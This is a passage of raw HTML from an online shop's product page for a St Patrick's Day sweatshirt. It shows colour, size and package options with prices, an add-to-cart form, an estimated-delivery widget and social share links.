                        <input type="radio" id="color-group-1631019584230_12_0"  name="color-group-1631019584230" value="Black"    required="required" ><label for="color-group-1631019584230_12_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_1"  name="color-group-1631019584230" value="Sport Grey"     ><label for="color-group-1631019584230_12_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_2"  name="color-group-1631019584230" value="White"     ><label for="color-group-1631019584230_12_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_3"  name="color-group-1631019584230" value="Orange"     ><label for="color-group-1631019584230_12_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_4"  name="color-group-1631019584230" value="Navy"     ><label for="color-group-1631019584230_12_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_5"  name="color-group-1631019584230" value="Light Pink"     ><label for="color-group-1631019584230_12_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_6"  name="color-group-1631019584230" value="Light Blue"     ><label for="color-group-1631019584230_12_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_7"  name="color-group-1631019584230" value="Maroon"     ><label for="color-group-1631019584230_12_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_8"  name="color-group-1631019584230" value="Red"     ><label for="color-group-1631019584230_12_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;5&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/KID-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019592969" data-type="color-group" ><label for="color-group-1631019592963">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_0"  name="color-group-1631019592963" value="XS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019592963_13_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XS"  >XS</span><p class="wcpa_image_desc" >XS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_1"  name="color-group-1631019592963" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_2"  name="color-group-1631019592963" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_3"  name="color-group-1631019592963" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":4.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_4"  name="color-group-1631019592963" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019869332" data-type="color-group" ><label for="color-group-1631019869326">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_0"  name="color-group-1631019869326" value="White"    required="required" ><label for="color-group-1631019869326_14_0"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_1"  name="color-group-1631019869326" value="Black"     ><label for="color-group-1631019869326_14_1"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019877625" data-type="color-group" ><label for="color-group-1631019877620">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_0"  name="color-group-1631019877620" value="11oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019877620_15_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="11oz"  >11oz</span><p class="wcpa_image_desc" >11oz</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_1"  name="color-group-1631019877620" value="15oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019877620_15_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="15oz"  >15oz</span><p class="wcpa_image_desc" >15oz</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020584149" data-type="color-group" ><label for="color-group-1631020584144">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_0"  name="color-group-1631020584144" value="Black"    required="required" ><label for="color-group-1631020584144_16_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_1"  name="color-group-1631020584144" value="White"     ><label for="color-group-1631020584144_16_1"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020634884" data-type="color-group" ><label for="color-group-1631020634878">Package: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_0"  name="color-group-1631020634878" value="01 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631020634878_17_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="01 PCS"  >01 PCS</span><p class="wcpa_image_desc" >01 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_1"  name="color-group-1631020634878" value="03 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="03 PCS"  >03 PCS</span><p class="wcpa_image_desc" >03 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_2"  name="color-group-1631020634878" value="05 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":20,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="05 PCS"  >05 PCS</span><p class="wcpa_image_desc" >05 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_3"  name="color-group-1631020634878" value="10 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":46,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="10 PCS"  >10 PCS</span><p class="wcpa_image_desc" >10 PCS</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div></div><div class="wcpa_price_summary">
            <ul> <li class="wcpa_total">
                <span>Total: </span><span class="wcpa_price_outer "><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></li> </ul>
        </div>
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_6971e5bd5996f">Pennsylvania Shamrock Pa Irish St Patrick&#039;s Day Unisex Sweatshirt quantity</label>
		<input
			type="number"
			id="quantity_6971e5bd5996f"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="382432" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:382432,&quot;item_id&quot;:382432,&quot;item_name&quot;:&quot;Pennsylvania Shamrock Pa Irish St Patrick&#039;s Day Unisex Sweatshirt&quot;,&quot;sku&quot;:&quot;MIWWZJKI&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:382432,&quot;item_brand&quot;:&quot;&quot;}" />

<style>.vudon-delivery{
vertical-align: middle;
    width: 100%;
    border: 0;
    padding: 0.1px;
    margin-bottom: 10px;
    border-radius: 8px;
    margin-top: 0px;
max-width: 700px;
}

.vudontooltip {
  position: relative;
  display: inline-block;
  border-bottom: 1px dotted black; /* If you want dots under the hoverable text */
  font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 13px;
    line-height: 18px;
}
.vudontooltip .vudontooltiptext {
    visibility: hidden;
    min-width: 350px;
    background-color: black;
    color: #fff;
    text-align: center;
    padding: 5px 0;
    border-radius: 6px;
    position: absolute;
    z-index: 1;
    font-size: 15px;
    margin-left: 10px;
}
.vudontooltip:hover .vudontooltiptext {
  visibility: visible;
  left: -6px;
  margin: 0px;
}
.vudontooltiptext
{
position: absolute;
    left: -109px;
    top: 25px;
    margin: 0px;
}

.vudon-line-height-tight.vudon-text-body-03 {
    line-height: 32px;
}
.vudon-grid .vudon-grid__item-xs-4 {
    flex-grow: 1;
    flex-basis: 33.33333%;
    max-width: 33.33333%;
}
.vudon-align-items-center {
    align-items: center !important;
}
.vudon-align-items-flex-end {
    align-items: flex-end !important;
}
.vudon-align-items-flex-start {
    align-items: flex-start !important;
}
.vudon-flex-direction-column-xs {
    flex-direction: column !important;
}
.vudon-display-flex-xs {
    display: flex !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-grid {
    display: flex !important;
padding: 0px 2px;;
   }
.vudon-flex-grow-xs-1 {
    flex-grow: 1 !important;
}
.vudon-height-half {
    height: 50% !important;
	border-bottom: 1px solid rgba(34, 34, 34, 0.15) !important;
}
.vudon-width-full {
    width: 100% !important;
max-width: 700px;
}
.vudon-text-caption {
    font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 16px;
    line-height: 18px;
}

.vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline, .vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline--light, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline--light {
    text-decoration: underline;
    text-decoration-style: dashed;
    text-underline-position: under;
    text-decoration-color: inherit;
}

.vudon-circle {
    border-radius: 50% !important;
    overflow: hidden !important;
}
.etsy-icon, .vudon-icon {
    display: inline-block;
    fill: currentColor;
    height: 25px;
    width: 25px;
    vertical-align: middle;
}
.vudon-bg-gray {
    background-color: #EAEAEA !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-pr-xs-1 {
    padding-right: 6px !important;
}
.vudon-text-caption-title{margin-bottom:0px;font-size: 13px;font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;}
</style>
<div class="vudon-delivery"">
 <div class="vudon-width-full">
    

	<div>
        <span class="vudon-popover vudon-popover--right" data-vudon-popover="" data-popover="edd-policy">
 <div class="vudontooltip">Estimated arrival
  <span class="vudontooltiptext">The estimated delivery date is based on your purchase date, the recipient's location, the seller's processing time and location, and the shipping carrier. Other factors—like placing an order on a weekend or a holiday—may end up pushing the arrival of your item beyond the estimated delivery date. It's our hope that your item gets where it's going as soon as possible, but given the factors involved, this is only an estimate.</span>
</div>
        </span>
    </div>
	
	
<div class="vudon-grid">
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-start" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 20 20" fill="none" aria-hidden="true" focusable="false">
<path d="M10.3126 10.2524L12.1726 6.80245L10.8451 5.48245L7.53761 2.17495C7.43156 2.07363 7.29053 2.01709 7.14386 2.01709C6.99719 2.01709 6.85616 2.07363 6.75011 2.17495C6.65938 2.27881 6.60938 2.41204 6.60938 2.54995C6.60938 2.68786 6.65938 2.82109 6.75011 2.92495L9.84761 6.49495L9.31511 7.02745L4.89011 2.70745C4.83647 2.6537 4.77276 2.61106 4.70262 2.58197C4.63248 2.55288 4.55729 2.53791 4.48136 2.53791C4.40543 2.53791 4.33024 2.55288 4.2601 2.58197C4.18996 2.61106 4.12625 2.6537 4.07261 2.70745V2.70745C3.97079 2.81475 3.91404 2.95703 3.91404 3.10495C3.91404 3.25287 3.97079 3.39515 4.07261 3.50245L8.21261 8.12995L7.68761 8.66245L3.82511 4.82995C3.77306 4.77213 3.70945 4.7259 3.63838 4.69425C3.56732 4.66261 3.4904 4.64625 3.41261 4.64625C3.33482 4.64625 3.2579 4.66261 3.18683 4.69425C3.11577 4.7259 3.05215 4.77213 3.00011 4.82995V4.82995C2.90938 4.93381 2.85938 5.06704 2.85938 5.20495C2.85938 5.34286 2.90938 5.47609 3.00011 5.57995L6.60011 9.74995L6.07511 10.2824L3.00011 7.67995C2.89556 7.59068 2.76259 7.54163 2.62511 7.54163C2.48763 7.54163 2.35466 7.59068 2.25011 7.67995V7.67995C2.19636 7.73359 2.15373 7.7973 2.12463 7.86744C2.09554 7.93758 2.08057 8.01277 2.08057 8.0887C2.08057 8.16463 2.09554 8.23982 2.12463 8.30996C2.15373 8.38009 2.19636 8.44381 2.25011 8.49745L5.02511 11.2649L9.27011 15.5099C9.40942 15.6494 9.57485 15.7601 9.75695 15.8355C9.93904 15.911 10.1342 15.9499 10.3314 15.9499C10.5285 15.9499 10.7237 15.911 10.9058 15.8355C11.0879 15.7601 11.2533 15.6494 11.3926 15.5099L15.1426 11.7974L15.5476 11.3924C15.7446 11.195 15.8827 10.9465 15.9463 10.6749C16.0099 10.4033 15.9965 10.1194 15.9076 9.85495L13.5001 3.88495L13.0501 4.03495C12.9466 4.07147 12.8557 4.13672 12.7879 4.22305C12.7202 4.30939 12.6785 4.41324 12.6676 4.52245L12.9676 7.59745L10.8451 10.7849L10.3126 10.2524Z" fill="#222222">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 22</p>
  <div class="vudontooltip">Order placed
  <span class="vudontooltiptext">After you place an order, it will take us 3-6 business days to prepare the item for you.</span>
</div>

    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-center" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21.868,11.5l-4-7A1,1,0,0,0,17,4H5A1,1,0,0,0,4,5V6H2A1,1,0,1,0,2,8H6a1,1,0,0,1,0,2H3a1,1,0,0,0,0,2H5a1,1,0,1,1,0,2H4v3a1,1,0,0,0,1,1H6.05a2.5,2.5,0,0,0,4.9,0h4.1a2.5,2.5,0,0,0,4.9,0H21a1,1,0,0,0,1-1V12A1,1,0,0,0,21.868,11.5ZM8.5,19A1.5,1.5,0,1,1,10,17.5,1.5,1.5,0,0,1,8.5,19Zm5.488-8V6h1.725l2.845,5h-4.57ZM17.5,19A1.5,1.5,0,1,1,19,17.5,1.5,1.5,0,0,1,17.5,19Z">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 25-Jan 28</p>
       
          <div class="vudontooltip">Order ships
  <span class="vudontooltiptext">Your item will be packed for shipping and we will email you a tracking code.</span>
</div>
    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-end" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21,9.25A1.25,1.25,0,0,0,19.75,8H12.41l4.29-4.29a1,1,0,0,0-1.41-1.41L12,5.59,10.71,4.29A1,1,0,0,0,9.29,5.71L11.59,8H4.25A1.25,1.25,0,0,0,3,9.25V15H4v5.75A1.25,1.25,0,0,0,5.25,22h13.5A1.25,1.25,0,0,0,20,20.75V15h1ZM19,10v3H13V10ZM5,10h6v3H5ZM6,20V15h5v5Zm12,0H13V15h5Z">
</path>
</svg>
</span>
 </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 29-Feb 01</p>
 <div class="vudontooltip">Delivered!
  <span class="vudontooltiptext">Estimated to arrive at your doorstep Jan 29-Feb 01!</span>
</div>

    </div>
</div>
    </div>

</div>
</div>
<img data-lazyloaded="1" src="[data-uri]" display: block; margin-left: auto; margin-right: auto; data-src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ><noscript><img display: block; margin-left: auto; margin-right: auto; src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ></noscript><ul><center><b>Printed in the USA!</b></center></ul>	</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">MIWWZJKI</span></span>

	
	<span class="posted_in">Categories: <a href="https://teeruto.com/product-category/fandom/" rel="tag">Fandom</a>, <a href="https://teeruto.com/product-category/kat/" rel="tag">KAT</a>, <a href="https://teeruto.com/product-category/type/t-shirt/" rel="tag">T-Shirt</a>, <a href="https://teeruto.com/product-category/type/" rel="tag">Type</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Pennsylvania%20Shamrock%20Pa%20Irish%20St%20Patrick%26%238217%3Bs%20Day%20Unisex%20Sweatshirt - https://teeruto.com/product/pennsylvania-shamrock-pa-irish-st-patricks-day-unisex-sweatshirt/" data-action="share/whatsapp/share" class="icon primary button round tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://teeruto.com/product/pennsylvania-shamrock-pa-irish-st-patricks-day-unisex-sweatshirt/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://teeruto.com/product/pennsylvania-shamrock-pa-irish-st-patricks-day-unisex-sweatshirt/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://teeruto.com/product/pennsylvania-shamrock-pa-irish-st-patricks-day-unisex-sweatshirt/&amp;media=https://teeruto.com/wp-content/uploads/2023/03/pennsylvania-shamrock-pa-irish-st-patricks-day-unisex-sweatshirt-grulu.jpg&amp;description=Pennsylvania%20Shamrock%20Pa%20Irish%20St%20Patrick%26%238217%3Bs%20Day%20Unisex%20Sweatshirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://teeruto.com/product/pennsylvania-shamrock-pa-irish-st-patricks-day-unisex-sweatshirt/&title=Pennsylvania%20Shamrock%20Pa%20Irish%20St%20Patrick%26%238217%3Bs%20Day%20Unisex%20Sweatshirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a><a 